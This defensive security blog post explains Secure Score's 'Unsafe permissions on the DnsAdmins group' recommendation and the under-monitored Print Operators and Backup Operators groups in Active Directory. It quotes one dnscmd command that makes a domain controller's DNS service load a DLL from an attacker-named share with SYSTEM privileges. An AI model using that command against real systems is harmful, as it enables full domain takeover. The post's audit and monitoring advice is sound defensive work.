Microsoft Secure Score helps organizations get insights into security posture based on security-related measurements. Microsoft Defender for Identity leverages Secure Score with twenty-seven recommended actions. In a series of blog posts, I will go through all twenty-seven recommended actions and what they mean, a plan of approach, their impact, and my security recommendations, hopefully helping others. The eighteenth one in the series is the “Unsafe permissions on the DnsAdmins group” recommended action.
Introduction
You have twenty-seven recommendations if you filter the Secure Score recommended actions for Microsoft Defender for Identity.
- Resolve unsecure domain configurations
- Resolve unsecure account attributes
- Remove dormant accounts from sensitive groups
- Protect and manage local admin passwords with Microsoft LAPS
- Configure VPN integration
- Reduce lateral movement path risk to sensitive entities
- Stop clear text credentials exposure
- Disable Print spooler service on domain controllers
- Stop weak cipher usage
- Remove unsecure SID history attributes from entities
- Modify unsecure Kerberos delegations to prevent impersonation
- Install Defender for Identity Sensor on all Domain Controllers
- Set a honeytoken account
- Start your Defender for Identity deployment, installing Sensors on DC’s and other eligible servers
- Accounts with non-default Primary Group ID
- Change Domain Controller computer account old password
- Reversible passwords found in GPOs
- Unsafe permissions on the DnsAdmins group
- GPO assigns unprivileged identities to local groups with elevated privileges
- Remove access rights on suspicious accounts with the Admin SDHolder permission
- Remove local admins on identity assets
- Remove non-admin accounts with DCSync permissions
- GPO can be modified by unprivileged accounts
- Built-in Active Directory Guest account is enabled
- Change password for krbtgt account
- Change password of built-in domain Administrator account
- Ensure that all privileged accounts have the configuration flag
Some recommended actions are easy to configure, but others require time, proper planning, auditing, and expertise. This blog post will review the recommended action of “Unsafe permissions on the DnsAdmins group.”
Update: Microsoft keeps updating the recommended actions list. I will do my best to keep the list up-to-date.
DnsAdmins
The Microsoft documentation mentions the DnsAdmins group as a high-privilege group. In addition to the default permissions, Shay Ber found a privilege escalation when you are a member of the DnsAdmins group.
The idea is simple: When you are a member of the DnsAdmins group, you can set a registry key to set a path to a Dynamic Link Library (DLL) using DNSCMD using the following command.
dnscmd.exe /config /serverlevelplugindll \\attacker\temp\malicious.dll
Here is the registry key set by the DNSCMD command:

This command sets a registry key instructing the DNS server to load a DLL from a specified path. Once the DNS service restarts, whether manually or automatically, the DLL is loaded into the DNS process with SYSTEM-level privileges.
This is especially alarming because DNS services are frequently hosted on Domain Controllers. In such scenarios, gaining control over the DNS service means gaining control over the Domain Controller itself. In turn, this could allow an attacker to take over the entire Active Directory domain, and potentially even the entire forest.
To its credit, Microsoft Defender for Identity does flag low-privileged users who are members of the DnsAdmins group. However, this is just the tip of the iceberg.
Print Operators
The Print Operators group is often misunderstood as being low-risk, but this could not be further from the truth. Members of this group have permissions that allow them to:
- Load and unload device drivers
- Log on locally to Domain Controllers
- Shut down the server
Driver loading, in particular, can be an attack vector. A user could craft or deploy a malicious driver that executes with elevated privileges, opening the door to full system compromise. In essence, if a threat actor compromises a user account with Print Operators membership, they gain a reliable path to escalate privileges.
What makes this group especially dangerous is that its risks are often undocumented or underrepresented in common auditing practices. Defender for Identity does not currently flag Print Operators the way it flags DnsAdmins, which means these users could easily slip through the cracks of privilege audits.
Backup Operators
Similarly, Backup Operators hold more power than their name might suggest. This group allows its members to:
- Bypass file and folder permissions
- Backup and restore all files, including protected system files
- Access data even on Domain Controllers
This essentially gives users the ability to exfiltrate sensitive data or restore manipulated system files. With access to sensitive NTDS.dit files or SYSTEM registry hives, an attacker could extract credentials or plant persistent backdoors. Like Print Operators, the Backup Operators group is not widely monitored, and many organizations mistakenly consider it low-risk.
Conclusion
While Microsoft Defender for Identity provides valuable alerts for DnsAdmins group membership, relying solely on these alerts creates blind spots. Print Operators and Backup Operators are equally capable of enabling privilege escalation and lateral movement within your environment.
To better protect your Active Directory infrastructure:
- Regularly audit group memberships, especially in legacy or hybrid environments
- Consider implementing tiered administrative models to isolate high-risk roles
- Monitor the use of sensitive tools like dnscmd.exe
Privilege is power, and in Active Directory, that power is not always where you expect it to be. Do not let overlooked groups become your weakest link.